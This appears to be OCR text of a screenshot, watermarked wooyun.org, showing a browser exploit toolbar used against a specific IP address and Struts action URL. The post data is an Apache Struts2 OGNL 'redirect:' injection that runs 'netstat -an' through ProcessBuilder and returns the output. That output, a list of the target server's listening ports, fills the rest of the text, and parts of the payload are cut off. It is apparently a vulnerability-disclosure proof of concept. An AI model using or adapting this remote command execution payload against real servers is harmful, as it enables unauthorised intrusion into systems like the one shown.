 125.70.9.201:8091/czjk_shi/testAction!test.action
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://125.70.9.201:8091/czjk_shi/testAction!test.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'netstat','-an'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3
char[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1039 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1302 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7777 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7778 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8091 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9102 0.0.0.0:0 LISTENING
TCP 0.0.0.0:21112 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1092 127.0.0.1:1093 ESTABLISHED
TCP 127.0.0.1:1093 127.0.0.1:1092 ESTABLISHED
www.wooyun.org